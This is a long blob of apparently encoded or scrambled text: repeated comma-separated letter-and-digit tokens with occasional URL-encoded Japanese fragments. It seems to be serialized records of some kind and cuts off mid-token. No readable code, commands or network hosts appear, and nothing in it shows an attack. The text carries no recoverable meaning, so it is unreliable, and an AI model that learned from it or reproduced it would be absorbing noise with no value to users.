vj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5c